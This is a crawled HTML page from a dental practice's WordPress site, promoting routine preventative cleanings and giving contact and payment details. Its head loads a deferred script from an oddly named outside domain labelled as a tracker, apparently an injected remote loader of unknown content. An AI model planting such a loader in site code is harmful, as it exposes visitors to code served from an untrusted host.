

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://johnickowiczdds.com/services/preventative-dentistry-cleanings/
body_size: 8156
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Preventative Dentistry (cleanings) &#8211; John Ickowicz DDS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="John Ickowicz DDS &raquo; Feed" href="https://johnickowiczdds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="John Ickowicz DDS &raquo; Comments Feed" href="https://johnickowiczdds.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://johnickowiczdds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjohnickowiczdds.com%2Fservices%2Fpreventative-dentistry-cleanings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://johnickowiczdds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjohnickowiczdds.com%2Fservices%2Fpreventative-dentistry-cleanings%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://johnickowiczdds.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.7' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://johnickowiczdds.com/wp-content/themes/twentytwentyone/style.css?ver=2.7' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://johnickowiczdds.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.7' media='print' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://johnickowiczdds.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://johnickowiczdds.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://johnickowiczdds.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://johnickowiczdds.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://johnickowiczdds.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://johnickowiczdds.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://johnickowiczdds.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://johnickowiczdds.com/wp-content/uploads/elementor/css/post-5.css?ver=1767688518' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://johnickowiczdds.com/wp-content/uploads/elementor/css/post-12.css?ver=1767688518' media='all' />
<link rel='stylesheet' id='elementor-post-68-css' href='https://johnickowiczdds.com/wp-content/uploads/elementor/css/post-68.css?ver=1767688518' media='all' />
<link rel='stylesheet' id='elementor-post-2216-css' href='https://johnickowiczdds.com/wp-content/uploads/elementor/css/post-2216.css?ver=1767716326' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://johnickowiczdds.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743009203' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://johnickowiczdds.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743009204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivonarrow-css' href='https://johnickowiczdds.com/wp-content/uploads/elementor/google-fonts/css/archivonarrow.css?ver=1743009204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-archivo-css' href='https://johnickowiczdds.com/wp-content/uploads/elementor/google-fonts/css/archivo.css?ver=1743009480' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://johnickowiczdds.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://johnickowiczdds.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://dasktiitititit.com/oraaa?ts=1769319395" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://johnickowiczdds.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.7"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://johnickowiczdds.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.7" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<script src="https://johnickowiczdds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://johnickowiczdds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://johnickowiczdds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://johnickowiczdds.com/wp-json/wp/v2/posts/2152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://johnickowiczdds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://johnickowiczdds.com/services/preventative-dentistry-cleanings/" />
<link rel='shortlink' href='https://johnickowiczdds.com/?p=2152' />
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-2152 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation elementor-default elementor-template-full-width elementor-kit-5 elementor-page-2216">
		<header data-elementor-type="header" data-elementor-id="12" class="elementor elementor-12 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-79715370 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="79715370" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6881b8f4" data-id="6881b8f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36eec210 elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="36eec210" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://johnickowiczdds.com">
							<img width="360" height="94" src="https://johnickowiczdds.com/wp-content/uploads/2022/12/logo-brown.jpg" class="attachment-full size-full wp-image-15" alt="" srcset="https://johnickowiczdds.com/wp-content/uploads/2022/12/logo-brown.jpg 360w, https://johnickowiczdds.com/wp-content/uploads/2022/12/logo-brown-300x78.jpg 300w" sizes="(max-width: 360px) 100vw, 360px" style="width:100%;height:26.11%;max-width:360px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-72d14d0" data-id="72d14d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e960f5 elementor-widget elementor-widget-text-editor" data-id="7e960f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>1450 Bellmore Avenue, North Bellmore, NY 11710</p><p>Phone: <a href="tel:(516) 785-2064">(516) 785-2064</a></p><p>Fax: (516) 785-9413</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-88811aa" data-id="88811aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e689b06 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e689b06" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-e689b06" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://johnickowiczdds.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2273"><a href="https://johnickowiczdds.com/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2272"><a href="https://johnickowiczdds.com/testimonials/" class="elementor-sub-item">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://johnickowiczdds.com/faqs/" class="elementor-sub-item">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2270"><a href="https://johnickowiczdds.com/services/" class="elementor-item">Procedures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2269"><a href="https://johnickowiczdds.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://johnickowiczdds.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e689b06" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://johnickowiczdds.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2273"><a href="https://johnickowiczdds.com/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2272"><a href="https://johnickowiczdds.com/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://johnickowiczdds.com/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2270"><a href="https://johnickowiczdds.com/services/" class="elementor-item" tabindex="-1">Procedures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2269"><a href="https://johnickowiczdds.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://johnickowiczdds.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c02c8c6" data-id="c02c8c6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eeae79 elementor-widget elementor-widget-html" data-id="9eeae79" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a target="_blank" id="checkout_button">Make a payment</a>
<script src="https://secure.networkmerchants.com/token/CollectCheckout.js" data-checkout-key="checkout_public_fA2eqVSMsaaYTUF67Ta2477QDnXtWHHd"></script>
<script>window.addEventListener('DOMContentLoaded',function(e){document.getElementById('checkout_button').addEventListener('click',function(e){CollectCheckout.redirectToCheckout({type:"sale",lineItems:[{lineItemType:"customPayment",description:"Online Payment Amount",currency:"USD"},],successUrl:null,cancelUrl:null,receipt:{showReceipt:true,},useKount:false,paymentMethods:[{type:"creditCard",use3DSecure:false,},{type:"googlePay",use3DSecure:false,},],fields:[{field:"merchant_defined_field_1",required:true,},],}).then((error)=>{console.log(error);});});});</script>
<style>#checkout_button{display:inline-block;font-family:sans-serif;font-size:15px;background-color:#7c100e;color:#fff;border-radius:4px;height:45px;padding:10px 24px;line-height:25px;position:relative;top:0px;left:0px}#checkout_button:hover{cursor:pointer}</style>				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="2216" class="elementor elementor-2216 elementor-location-single post-2152 post type-post status-publish format-standard has-post-thumbnail hentry category-services entry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-feea6e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="feea6e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-30b5ae5" data-id="30b5ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90e637b elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="90e637b" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Preventative Dentistry (cleanings)</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9288cfb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9288cfb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c5903c6" data-id="c5903c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ec9cca elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7ec9cca" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="348" height="228" src="https://johnickowiczdds.com/wp-content/uploads/2015/04/stock-photo-19859585-dentist-and-male-patient-348x228-1.jpg" class="attachment-large size-large wp-image-2158" alt="" srcset="https://johnickowiczdds.com/wp-content/uploads/2015/04/stock-photo-19859585-dentist-and-male-patient-348x228-1.jpg 348w, https://johnickowiczdds.com/wp-content/uploads/2015/04/stock-photo-19859585-dentist-and-male-patient-348x228-1-300x197.jpg 300w" sizes="(max-width: 348px) 100vw, 348px" style="width:100%;height:65.52%;max-width:348px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37618a6" data-id="37618a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54dfe4b content-text-post elementor-widget elementor-widget-theme-post-content" data-id="54dfe4b" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>If you want a beautiful smile you need to avoid oral issues with professional teeth cleanings. A dental cleaning consists of removing dental plaque and calculus from your teeth. By using specialized instruments to gently remove these deposits we’ll help you prevent cavities, gingivitis, and gum disease.</p>
<p>Just brushing your teeth is not enough; keeping your teeth healthy requires a preventative dental treatment to detect problems early and remove plaque and bacteria that isn’t visible to the naked eye. If you can’t remember the last time you had a dental checkup, then it’s been too long.</p>
<p>Don’t wait until you have pain or need dental fillings! Even if your teeth feel or look clean, a routine maintenance dental treatment (every six months) is the only way to prevent oral problems. Our specialists are trained in the latest techniques to help you prevent cavities, gingivitis and periodontal disease. Remember that these diseases can result in tooth loss.</p>
<p>Get your dental cleaning by a dental hygienist today at <strong>John Ickowicz D.D.S.</strong> Our cleanings allow us enough time to review and teach proper home care instructions to all of our patients.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-0848915 elementor-widget elementor-widget-button" data-id="0848915" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://johnickowiczdds.com/services/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Back to Procedures</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="68" class="elementor elementor-68 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-7f8843f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f8843f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-46cb2671 elementor-hidden-tablet elementor-hidden-mobile" data-id="46cb2671" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6a2afc47" data-id="6a2afc47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39e96f5f elementor-widget elementor-widget-heading" data-id="39e96f5f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">navigation</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-52e6ec9 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="52e6ec9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-52e6ec9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://johnickowiczdds.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2273"><a href="https://johnickowiczdds.com/about/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2272"><a href="https://johnickowiczdds.com/testimonials/" class="elementor-sub-item">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://johnickowiczdds.com/faqs/" class="elementor-sub-item">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2270"><a href="https://johnickowiczdds.com/services/" class="elementor-item">Procedures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2269"><a href="https://johnickowiczdds.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://johnickowiczdds.com/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52e6ec9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-26"><a href="https://johnickowiczdds.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2273"><a href="https://johnickowiczdds.com/about/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2272"><a href="https://johnickowiczdds.com/testimonials/" class="elementor-sub-item" tabindex="-1">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2271"><a href="https://johnickowiczdds.com/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2270"><a href="https://johnickowiczdds.com/services/" class="elementor-item" tabindex="-1">Procedures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2269"><a href="https://johnickowiczdds.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://johnickowiczdds.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4835ee75 elementor-hidden-tablet elementor-hidden-mobile" data-id="4835ee75" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c809a2f" data-id="6c809a2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef92c8f elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ef92c8f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-home"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						John Ickowicz, D.D.S.
1450 Bellmore Ave
North Bellmore, NY 11710 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b700d30 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b700d30" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone-square-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						Telephone: <a style="color:#FFF" href="tel:+1-516-785-2064">+1-516-785-2064</a>  <br />
FAX: +1-516-785-9413 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-03e7a6c elementor-widget elementor-widget-text-editor" data-id="03e7a6c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022 | Privacy Policy</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
document.body.classList.remove('no-js');
//# sourceURL=twenty_twenty_one_supports_js
</script>
<script>
		if ( -1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/') ) {
			document.body.classList.add('is-IE');
		}
	//# sourceURL=twentytwentyone_add_ie_class
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://johnickowiczdds.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.7" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script src="https://johnickowiczdds.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://johnickowiczdds.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://johnickowiczdds.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/johnickowiczdds.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/johnickowiczdds.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/johnickowiczdds.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"69ea310915"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2152,"title":"Preventative%20Dentistry%20%28cleanings%29%20%E2%80%93%20John%20Ickowicz%20DDS","excerpt":"","featuredImage":"https:\/\/johnickowiczdds.com\/wp-content\/